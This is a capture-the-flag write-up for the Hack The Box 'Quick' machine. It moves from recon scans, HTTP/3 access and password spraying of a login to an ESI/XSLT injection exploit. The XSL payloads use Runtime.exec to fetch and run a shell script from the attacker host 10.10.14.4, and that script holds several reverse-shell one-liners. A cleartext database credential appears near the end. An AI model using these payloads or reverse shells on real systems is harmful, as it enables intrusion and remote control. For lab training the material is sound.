# Quick



# InfoGathering

### **OPERATING SYSTEM INFO**

Vendor=Ubuntu Family=Linux Product=Linux Version=18.04 Cpe23=cpe:/o:canonical:ubuntu\_linux:18.04

# SSH [\*] SSH-2.0-OpenSSH\_7.6p1 Ubuntu-4ubuntu0.3

SSH server version: SSH-2.0-OpenSSH\_7.6p1 Ubuntu-4ubuntu0.3 service.version=7.6p1 openssh.comment=Ubuntu-4ubuntu0.3 service.vendor=OpenBSD service.family=OpenSSH service.product=OpenSSH service.cpe23=cpe:/a:openbsd:openssh:7.6p1

```
PORT
     STATE SERVICE
22/tcp open ssh
  ssh-auth-methods:
    Supported authentication methods:
      publickey
      password
 ssh-hostkev:
    2048 fb:b0:61:82:39:50:4b:21:a8:62:98:4c:9c:38:82:70 (RSA)
    256 ee:bb:4b:72:63:17:10:ee:08:ff:e5:86:71:fe:8f:80 (ECDSA)
   256 80:a6:c2:73:41:f0:35:4e:5f:61:a7:6a:50:ea:b8:2e (ED25519)
 ssh-publickey-acceptance:
   Accepted Public Keys: No public keys accepted
_ssh-run: Failed to specify credentials and command to run.
 ssh2-enum-algos:
    kex_algorithms: (10)
        curve25519-sha256
        curve25519-sha256@libssh.org
        ecdh-sha2-nistp256
        ecdh-sha2-nistp384
        ecdh-sha2-nistp521
        diffie-hellman-group-exchange-sha256
        diffie-hellman-group16-sha512
        diffie-hellman-group18-sha512
        diffie-hellman-group14-sha256
        diffie-hellman-group14-sha1
    server_host_key_algorithms: (5)
        ssh-rsa
        rsa-sha2-512
        rsa-sha2-256
        ecdsa-sha2-nistp256
        ssh-ed25519
    encryption algorithms: (6)
        chacha20-poly1305@openssh.com
        aes128-ctr
        aes192-ctr
        aes256-ctr
        aes128-gcm@openssh.com
        aes256-gcm@openssh.com
   mac_algorithms: (10)
        umac-64-etm@openssh.com
        umac-128-etm@openssh.com
        hmac-sha2-256-etm@openssh.com
        hmac-sha2-512-etm@openssh.com
        hmac-sha1-etm@openssh.com
        umac-64@openssh.com
        umac-128@openssh.com
        hmac-sha2-256
        hmac-sha2-512
        hmac-sha1
    compression_algorithms: (2)
        none
        zlib@openssh.com
```



### Font scripts

#### Programming languages

Font Awesome

php PHP

### Font scripts

Google Font API

#### Nikto v2.1.6

- + Target IP: 10.10.10.186
- + Target Hostname: 10.10.10.186 9001
- + Target Port:
- + Start Time: 2020-05-01 14:30:08 (GMT-4) \_\_\_\_\_

#### + Server: Apache/2.4.29 (Ubuntu)

- + Retrieved via header: 1.1 localhost (Apache-HttpClient/4.5.2 (cache))
- + Retrieved x-powered-by header: Esigate
- + The anti-clickjacking X-Frame-Options header is not present.
- + The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
- + The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
- + No CGI Directories found (use '-C all' to force check all possible dirs)
- + Apache/2.4.29 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.
- + Allowed HTTP Methods: GET, POST, HEAD, OPTIONS
- + Cookie PHPSESSID created without the httponly flag
- + OSVDB-561: /server-status: This reveals Apache information. Comment out appropriate line in the Apache conf file or
- restrict access to allowed sources.
- + OSVDB-3093: /db.php: This might be interesting... has been seen in web logs from an unknown scanner.
- + OSVDB-3233: /icons/README: Apache default file found.
- + /login.php: Admin login page/section found.
- + 7871 requests: 0 error(s) and 12 item(s) reported on remote host
- 2020-05-01 14:40:04 (GMT-4) (596 seconds) + End Time:
- \_\_\_\_\_
- + 1 host(s) tested

### FUZZ RESULTS

| FUZZ RESULIS  |                                                    |
|---------------|----------------------------------------------------|
| .htpasswd     | [Status: 403, Size: 279, Words: 20, Lines: 10]     |
| .hta          | [Status: 403, Size: 279, Words: 20, Lines: 10]     |
| .htaccess     | [Status: 403, Size: 279, Words: 20, Lines: 10]     |
| index.php     | [Status: 200, Size: 3351, Words: 354, Lines: 126]  |
| server-status | [Status: 200, Size: 8892, Words: 287, Lines: 158]  |
| clients.php   | [Status: 200, Size: 2698, Words: 234, Lines: 112]  |
| db.php        | [Status: 200, Size: 0, Words: 1, Lines: 1]         |
| home.php      | [Status: 200, Size: 86, Words: 2, Lines: 1]        |
| index.php     | [Status: 200, Size: 3351, Words: 354, Lines: 126]  |
| login.php     | [Status: 200, Size: 4345, Words: 451, Lines: 209]  |
| search.php    | [Status: 200, Size: 1, Words: 1, Lines: 2]         |
| ticket.php    | [Status: 200, Size: 86, Words: 2, Lines: 1]        |
| /icons/README | [Status: 200, Size: 5108, Words: 1389, Lines: 167] |
| /icons/small  | [Status: 403, Size: 279, Words: 20, Lines: 10]     |

I was able to get version information and more URI's from the server-stats page http://portal.guick.htb:9001/server-status A tool for live monitoring of this file can be found here; https://github.com/mazen160/server-status\_PWN

# Apache Server Status for portal.quick.htb (via 127.0.0.1)

Server Version: Apache/2.4.29 (Ubuntu) mpm-itk/2.4.7-04 Server MPM: prefork Server Built: 2020-03-13T12:26:16

# l VHost

# Request

127.0.1.1:80 GET /storenettest HTTP/1.1 127.0.1.1:80 GET /irishcultureadmin HTTP/1. 127.0.1.1:80 GET /snow2tt1 HTTP/1.1 127.0.1.1:80 GET /go2cool2 HTTP/1.1 127.0.1.1:80 GET /oddy051 HTTP/1.1 127.0.1.1:80 GET /server-status HTTP/1.1 127.0.1.1:80 OPTIONS \* HTTP/1.0 127.0.1.1:80 OPTIONS \* HTTP/1.0 127.0.1.1:80 OPTIONS \* HTTP/1.0 127.0.1.1:80 OPTIONS \* HTTP/1.0 127.0.1.1:80 OPTIONS \* HTTP/1.0 127.0.1.1:80 OPTIONS \* HTTP/1.0 127.0.1.1:80 OPTIONS \* HTTP/1.0 127.0.1.1:80 OPTIONS \* HTTP/1.0 127.0.1.1:80 OPTIONS \* HTTP/1.0 127.0.1.1:80 GET /bigca4u2 HTTP/1.1 127.0.1.1:80 OPTIONS \* HTTP/1.0 127.0.1.1:80 OPTIONS \* HTTP/1.0 127.0.1.1:80 GET /sommo7979 HTTP/1.1 127.0.1.1:80 OPTIONS \* HTTP/1.0 127.0.1.1:80 OPTIONS \* HTTP/1.0 127.0.1.1:80 OPTIONS \* HTTP/1.0 127.0.1.1:80 GET /highteen HTTP/1.1 127.0.1.1:80 GET /memorydream HTTP/1.1 127.0.1.1:80 GET /ks91554 HTTP/1.1 127.0.1.1:80 OPTIONS \* HTTP/1.0

This is using port 80. This page tells if the site is only accessible from a loopback address if it exists still.

Clicking a link on the home page took me to https://portal.quick.htb This is also most likely only accessible from the loopback address

1 latest TLS and HTTP support. s, please navigate to our <u>portal</u>

### nnectivity issues during portal

I fuzzed for more subdomains

```
wfuzz -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt -H 'Host: FUZZ.quick.htb' -u
http://10.10.186:9001/ --hl=125
```

This returned a result that informed me Jetty is being used on the server http://gc.\_msdcs.quick.htb:9001/

at org.eclipse.je at java.base/java

Powered by Jetty://

LOGIN PAGE: http://portal.quick.htb:9001/login.php Possible users on home page

- tim
- roy
- elisa
- james

--By Tim (Qconsulting Pvt Ltd)

--By Roy (DarkWng Solutions)

--By Elisa (Wink Media)

--By James (LazyCoop Pvt Ltd)

The HttpOnly flag is not set for the cookie

alue table.headers.cookies.isHttpOnly ao2o7mqkl9de1jjbqvhlejos4 false

The http://10.10.10.186/search.php page tells me this server is using ESIGate SOURCE: https://github.com/esigate/esigate

ESIGate allows you to combine web pages and HTML fragments produced by several applications. This is done server-side and at the HTML level. As a result, the end user gets a simple HTML page as if it was produced by a single application. It can be used as both a PROXY and a CACHE

| R  | esponse                                              |
|----|------------------------------------------------------|
|    | Raw Headers Hex                                      |
| 1  | HTTP/1.1 200 OK                                      |
| 2  | Server: Apache/2.4.29 (Ubuntu)                       |
| 3  | Expires: Thu, 19 Nov 1981 08:52:00 GMT               |
| 4  | Cache-Control: no-store, no-cache, must-revalidate   |
| 5  | Pragma: no-cache                                     |
| 6  | Content-Type: text/html; charset=UTF-8               |
| 7  | Via: 1.1 localhost (Apache-HttpClient/4.5.2 (cache)) |
| 8  | X-Powered-By: Esigate                                |
| 9  | Content-Length: 1                                    |
| 10 | Connection: close                                    |

### **HTTPS**

When port 443 is using UDP at the transport layer this typically means that HTTP/3 is being used.

## GainingAccess

To communicate with this protocol QUICHE is needed RESOURCE: https://github.com/cloudflare/quiche

```
apt install cmake -y
apt install cargo -y
cd /usr/share
git clone https://boringssl.googlesource.com/boringssl
git clone --recursive https://github.com/cloudflare/quiche
cd quiche
cargo build --examples
QUICHE_BSSL_PATH="/usr/share/boringssl" cargo build --examples
```

#### Make a request to HTTP/3 using Quiche

```
cargo run --manifest-path="/usr/share/quiche/tools/apps/Cargo.toml" --bin="quiche-client" -- --no-verify
https://quick.htb
```

#### CONTENTS AND PDF

```
<html>
<title>Quick | Customer Portal</title>
<h1>Quick | Portal</h1>
<head>
<style>ul{list-style-type:none;margin:0;padding:0;width:200px;background-color:#f1f1f1;}lia
{display:block;22232425262728293031323334353637383940color:#000;padding:8px16px;text-decoration:none;}/*
Change the link color on hover */lia:hover{background-color:#555;color:white;}</style>
</head>
<body>
Welcome to Quick User Portal
<ahref="index.php">Home</a>
<ahref="index.php?view=contact">Contact</a>
<ahref="index.php?view=about">About</a>
<ahref="index.php?view=docs">References</a>
</html>
```

There is a PDF called Connectivity.pdf which may have some useful information in it. Make a request and save it to a file

cargo run --manifest-path=tools/apps/Cargo.toml --bin quiche-client -- --no-verify https:/quick.htb/ index.php?view=docs

#### # Save PDF to file

```
cargo run--manifest-path=tools/apps/Cargo.toml--binquiche-client -- --no-verify https://quick.htb/docs/
Connectivity.pdf >> quick.pdf
```

Inside the PDF is a password

# How to Connect?

- 1. Once router is up and running just navigate to http://172.15.0.
- 2. You can use your registered email address and Quick4cc3\$\$ a

### PASS: Quick4cc3\$\$

This may be able to be used at the login page. I built a possible list of emails using the users on page http://quick.htb:9001/ and the companies they are with http:// quick.htb:9001/clients.php and fuzzed the password

CONTENTS OF users.lst

tim@qconsulting.uk
roy@darkwngsolutions.us
roy@darkwng.us
elisa@winkmedia.uk
elisa@wink.uk
james@LazyCoop.ch
tim@qconsulting.co.uk
roy@darkwngsolutions.co.us
roy@darkwng.co.us
elisa@winkmedia.co.uk
elisa@wink.co.uk
james@LazyCoop.co.ch

```
# Using ffuf
ffuf -H 'Referer: http://quick.htb:9001/login.php' -H 'Content-Type: application/x-www-form-urlencoded' -
w /root/HTB/Quick/users.lst -X POST -d "email=FUZZ&password=Quick4cc3\$\$" -u 'http://quick.htb:9001/
login.php' -c -fc 200
# Using WFUZZ
wfuzz -X POST -u 'http://quick.htb:9001/login.php' -d 'email=FUZZ&password=Quick4cc3$$' -w user.lst --
hc=200 -c
```



v1.1.0-git

| :: | Method           | : | POST                                            |
|----|------------------|---|-------------------------------------------------|
| :: | URL              | : | http://quick.htb:9001/login.php                 |
| :: | Wordlist         | : | FUZZ: /root/HTB/Quick/users.lst                 |
| :: | Header           | : | Referer: http://quick.htb:9001/login.php        |
| :: | Header           | : | Content-Type: application/x-www-form-urlencoded |
| :: | Data             | : | email=FUZZ&password=Quick4cc3\$\$               |
| :: | Follow redirects | : | false                                           |
| :: | Calibration      | : | false                                           |
| :: | Timeout          | : | 10                                              |
| :: | Threads          | : | 40                                              |
| :: | Matcher          | : | Response status: 200,204,301,302,307,401,403    |
| :: | Filter           | : | Response status: 200                            |
|    |                  |   |                                                 |

elisa@wink.co.uk [Status: <mark>302</mark>, Size: 0, Words: 1, Lines: 1] :: Progress: [12/12] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Ex

| ************************************** |                      |           |         |       | ***<br>*<br>***    |
|----------------------------------------|----------------------|-----------|---------|-------|--------------------|
| Target: http<br>Total reques           | ://quick.ht<br>ts: 1 | b:9001/lo | gin.php |       |                    |
|                                        |                      |           |         |       |                    |
| ID                                     | Response             | Lines     | Word    | Chars | Payload            |
|                                        |                      | ========  |         |       |                    |
| 00000001:                              |                      | 0 L       | 0 W     | 0 Ch  | "elisa@wink.co.uk" |

I then used those creds to sign into http://quick.htb:9001/login.php USER: elisa@wink.co.uk PASS: Quick4cc3\$\$



We saw earlier that Esigate is being used to power the web app. Esigate is vulnerable to an ESI Injection **CVE-2018-1000854** 

**REFERENCE**: https://www.gosecure.net/blog/2019/05/02/esi-injection-part-2-abusing-specific-implementations/ **RESOURCE**: https://nvd.nist.gov/vuln/detail/CVE-2018-1000854 **POC**: https://www.gosecure.net/blog/2019/05/02/esi-injection-part-2-abusing-specific-implementations/

XSL (Extensible Stylesheet Language) is a language for transforming XML documents. XSLT stands for XSL Transformations. XSL Transformations are XML documents themselves.

The result of the transformation can be a different XML document or something else such as an HTML document, a CSV file or a plain text file

ESI statements are returned by a web application that wants to be cached which requires some elements to be refreshed periodically.

Here is an exmaple of such a statement <esi:include src="/weather/name?id=\$(QUERY\_STRING{city\_id})" /> As an attacker I can trigger those features by reflecting a value inside a page that is processed by the caching server.

I submitted a ticket request to get an idea of how this worked on this server.

#### Request

Raw Params Headers Hex 1 POST /ticket.php HTTP/1.1 2 Host: quick.htb:9001 3 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko 4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8 5 Accept-Language: en-US, en; g=0.5 6 Accept-Encoding: gzip, deflate 7 Referer: http://guick.htb:9001/ticket.php 8 Content-Type: application/x-www-form-urlencoded 9 Content-Length: 46 10 DNT: 1 11 Connection: close 12 Cookie: PHPSESSID=1u724de99tjol5h0jb3h0pgr5l 13 Upgrade-Insecure-Requests: 1 14 X-Forwarded-For: 10.10.10.187 15 16 title=Test&msg=Describe+your+query&id=TKT-9175

#### Response

Raw Headers Hex Render

```
1 HTTP/1.1 200 OK
 2 Server: Apache/2.4.29 (Ubuntu)
 3 Expires: Thu, 19 Nov 1981 08:52:00 GMT
 4 Cache-Control: no-store, no-cache, must-revalidate
 5 Pragma: no-cache
 6 Vary: Accept-Encoding
 7 Content-Type: text/html; charset=UTF-8
 8 Via: 1.1 localhost (Apache-HttpClient/4.5.2 (cache))
 9 X-Powered-By: Esigate
10 Content-Length: 131
11 Connection: close
12
13 <script>
     alert("Ticket NO : \"TKT-9175\" raised. We will answer you as soon as possible");
     window.location.href="/home.php";
   </script>
```

I next performed a search for the ticket that was created. The search page gets embedded inside the home.php page http://quick.htb:9001/search.php?search=TKT-9175

I need multiple xsl files to exploit this.

First I needed a file to execute to gain a reverse shell **CONTENTS OF SHELL.SH** 

```
#!/bin/bash
nc -e /bin/bash 10.10.14.4 1337 || bash -i >& /dev/tcp/10.10.14.4/1337 0>&1 || rm /tmp/f;mkfifo /tmp/
f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.10.14.4 1337 >/tmp/f || python3 -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect
(("10.10.14.4",1337));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno
(),2);p=subprocess.call(["/bin/sh","-i"]);'
```

```
root@kali:~/HTB/RPG# cat /var/www/html/1.xsl
<?xml version="1.0" ?>
<xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform">
<xsl:output method="xml" omit-xml-declaration="yes"/>
<xsl:template match="/"</pre>
xmlns:xsl="http://www.w3.org/1999/XSL/Transform"
xmlns:rt="http://xml.apache.org/xalan/java/java.lang.Runtime">
<root>
<xsl:variable name="cmd"><![CDATA[wget http://10.10.14.4/shell.sh]]></xsl:variable>
<xsl:variable name="rt0bj" select="rt:getRuntime()"/>
<xsl:variable name="process" select="rt:exec($rt0bj, $cmd)"/>
Process: <xsl:value-of select="$process"/>
Command: <xsl:value-of select="$cmd"/>
</root>
</xsl:template>
</xsl:stylesheet>
```

Add the execution permissions to reverse shell script CONTENTS OF b.xsl

```
<?xml version="1.0" ?>
<xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform">
<xsl:output method="xml" omit-xml-declaration="yes"/>
<xsl:template match="/"
xmlns:xsl="http://www.w3.org/1999/XSL/Transform"
xmlns:rt="http://xml.apache.org/xalan/java/java.lang.Runtime">
<root>
<xsl:variable name="cmd"><![CDATA[chmod +x shell.sh]]></xsl:variable>
<xsl:variable name="rt0bj" select="rt:getRuntime()"/>
<xsl:variable name="process" select="rt:exec($rt0bj, $cmd)"/>
Process: <xsl:value-of select="$process"/>
Command: <xsl:value-of select="$cmd"/>
</root>
</xsl:template>
</xsl:template>
</xsl:stylesheet>
```

# Execute the reverse shell script **CONTENTS OF c.xsl**

```
<?xml version="1.0" ?>
<xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform">
<xsl:output method="xml" omit-xml-declaration="yes"/>
<xsl:template match="/"
xmlns:xsl="http://www.w3.org/1999/XSL/Transform"
xmlns:rt="http://xml.apache.org/xalan/java/java.lang.Runtime">
<root>
<xsl:variable name="cmd"><![CDATA[./shell.sh]]></xsl:variable>
<xsl:variable name="rt0bj" select="rt:getRuntime()"/>
<xsl:variable name="process" select="rt:exec($rt0bj, $cmd)"/>
Process: <xsl:value-of select="$process"/>
Command: <xsl:value-of select="$cmd"/>
</root>
</xsl:template>
</xsl:stylesheet>
```

Now that I have those files in on my hosted web server I am going to use them to download netcat to the target and execute a reverse shell.

To do that I need to execute a request for each of the files I am hosting above on my HTTP server.

### POST REQUEST a.xml

POST /ticket.php HTTP/1.1 Host: quick.htb:9001 Content-Length: 120 Cache-Control: max-age=0 Origin: http://quick.htb:9001 Upgrade-Insecure-Requests: 1 Content-Type: application/x-www-form-urlencoded User-Agent: Mozilla/5.0 (X11; Linux x86\_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.122Safari/537.36 Accept:text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,\*/\*;q=0.8,application/ signed-exchange;v=b3;g=0.9 Referer: http://quick.htb:9001/ticket.php Accept-Encoding: gzip, deflate Accept-Language: Cookie:PHPSESSID=1u724de99tjol5h0jb3h0pgr5l Connection:close title=a1&msg=<esi:include+src="http://10.10.14.4/a.xml"+stylesheet="http://10.10.14.4/a.xsl"></ esi:include>&id=TKT-1111

### POST REQUEST b.xml

POST /ticket.php HTTP/1.1 Host: quick.htb:9001 Content-Length: 120 Cache-Control: max-age=0 Origin: http://quick.htb:9001 Upgrade-Insecure-Requests: 1 Content-Type: application/x-www-form-urlencoded User-Agent: Mozilla/5.0 (X11; Linux x86 64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.122Safari/537.36 Accept:text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,\*/\*;q=0.8,application/ signed-exchange;v=b3;q=0.9 Referer: http://quick.htb:9001/ticket.php Accept-Encoding: gzip, deflate Accept-Language: Cookie:PHPSESSID=1u724de99tjol5h0jb3h0pgr5l Connection:close

title=b2&msg=<esi:include+src="http://10.10.14.4/b.xml"+stylesheet="http://10.10.14.4/b.xsl"></
esi:include>&id=TKT-1112

### **POST REQUEST c.xml**

POST /ticket.php HTTP/1.1 Host: quick.htb:9001 Content-Length: 120 Cache-Control: max-age=0 Origin: http://quick.htb:9001 Upgrade-Insecure-Requests: 1 Content-Type: application/x-www-form-urlencoded User-Agent: Mozilla/5.0 (X11; Linux x86 64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.122Safari/537.36 Accept:text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,\*/\*;q=0.8,application/ signed-exchange;v=b3;q=0.9 Referer: http://quick.htb:9001/ticket.php Accept-Encoding: gzip, deflate Accept-Language: Cookie:PHPSESSID=1u724de99tjol5h0jb3h0pgr5l Connection:close title=c3&msg=<esi:include+src="http://10.10.14.4/c.xml"+stylesheet="http://10.10.14.4/c.xsl"></</pre> esi:include>&id=TKT-1113

Using the Search button I am then able to execute the reverse shell at the below links http://quick.htb:9001/search.php?search=TKT-5020 http://quick.htb:9001/search.php?search=TKT-4620 http://quick.htb:9001/search.php?search=TKT-3916

### SCREENSHOT EVIDENCE OF SUCCESSFUL RCE

| quick.htb:9001/search.php?s $	imes$ | quick.htb:9001/search.php?s $	imes$      | quick.htb:9001/search.php | ?s × │ <b>+</b>        |        |          |
|-------------------------------------|------------------------------------------|---------------------------|------------------------|--------|----------|
| ← → C û ① qui                       | <b>ck.htb</b> :9001/search.php?search=TI | KT-5020 ••• 🗵 វ           | ✿ Search               | III\   | ≡        |
| 🛄 OsbornePro  🖨 GoDaddy 🔇           | 🕽 ProtonMail 🌐 Tresorit 🖨 Bitv           | warden 🦱 NordVPN 🌐 Bi     | itdefender 🖨 Webroot 🧲 | € Hak5 | <b>»</b> |

| ID       | Title | Description                                                                                       | Status |
|----------|-------|---------------------------------------------------------------------------------------------------|--------|
| TKT-5020 | 1     | Process: Process[pid=2397,<br>exitValue="not exited"] Command: wget<br>http://10.10.14.4/shell.sh | open   |

| quick.htb:9001/search.php?s $	imes$ | quick.htb:9001/search.php?s $	imes$      | quick.htb:9001/search.php?s > | <   <b>+</b>       |         |          |
|-------------------------------------|------------------------------------------|-------------------------------|--------------------|---------|----------|
| ← → C û ① qui                       | <b>ck.htb</b> :9001/search.php?search=TH | KT-4620 ··· 🗵 🕁               | Q Search           | lii\ >> | ≡        |
| 🛄 OsbornePro  🖨 GoDaddy 🤅           | 🕽 ProtonMail 🖨 Tresorit 🖨 Bitv           | warden 🦱 NordVPN   🖨 Bitde    | fender 🖨 Webroot 🕻 | 🕽 Hak5  | <b>》</b> |

| ID       | Title | Description                                                                         | Status |
|----------|-------|-------------------------------------------------------------------------------------|--------|
| TKT-4620 | 222   | Process: Process[pid=2501,<br>exitValue="not exited"] Command:<br>chmod +x shell.sh | open   |

| quick.htb:9001/search.ph | hp?s × quick.htb:9001/search.php?s ×  | quick.htb:9001/search.php?s $	imes$ | +                         |
|--------------------------|---------------------------------------|-------------------------------------|---------------------------|
| ← → ♂ ŵ                  | ① quick.htb:9001/search.php?search=Th | KT-3916 🛛 🕶 🗟 🏠                     | Q Search III\ ≫ Ξ         |
| 🛄 OsbornePro 	 🖨 GoD     | )addy 🖨 ProtonMail 🖨 Tresorit 🖨 Bity  | warden 🦱 NordVPN 🔀 Bitdefe          | nder 🖨 Webroot 🖨 Hak5 👘 📎 |

| IL | )       | Title | Description                                                                  | Status |
|----|---------|-------|------------------------------------------------------------------------------|--------|
| T  | KT-3916 | asdf  | Process: Process[pid=2522,<br>exitValue="not exited"] Command:<br>./shell.sh | open   |

### SCREENSHOT EVIDENCE OF SHELL

```
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.4:1337
[*] Command shell session 1 opened (10.10.14.4:1337 → 10.10.10.186:50636) at 2020-08-30 01:13:12 -0400
python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
sam@quick:~$ hostname
hostname
quick
sam@quick:~$ id
id
uid=1000(sam) gid=1000(sam) groups=1000(sam)
sam@quick:~$ ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 :: 1/128 scope host
       valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 00:50:56:b9:03:51 brd ff:ff:ff:ff:ff:ff
    inet 10.10.10.186/24 brd 10.10.10.255 scope global ens33
```

I was then able to read the user flag

```
cat /home/sam/user.txt
# RESULTS
295323a1c889eb01f593961e7a961225
```

### SCREENSHOT EVIDENCE OF USER FLAG

sam@quick:~\$ whoami
whoami
sam
sam@quick:~\$ cat /home/sam/user.txt
cat /home/sam/user.txt
295323a1c889eb01f593961e7a961225

## USER FLAG: 295323a1c889eb01f593961e7a961225

# PrivEsc

In my enumeration I discovered the SQL database password in clear text in /var/www/html/db.php

```
cat /var/www/html/db.php
# IMPORTANT RESULTS
$conn = new mysqli("localhost","db_adm","db_p4ss","quick");
```

### SCREENSHOT EVIDENCE OF CLEAR TEXT PASSWORD

```
sam@quick:/var/www/html$ ls
clients.php db.php home.php index.php login.php search.php ticket.php
sam@quick:/var/www/html$ cat db.php
cat db.php
<?php
$conn = new mysqli("localhost","db_adm","db_p4ss","quick");
22</pre>
```

I then used that password to connect to the database

# Command executed
mysql -h localhost -u db\_adm -p
Enter password: db\_p4ss

### SCREENSHOT EVIDENCE OF SQL CONNECTION

```
sam@quick:/var/www/html$ mysql -h localhost -u db_adm -p
mysql -h localhost -u db_adm -p
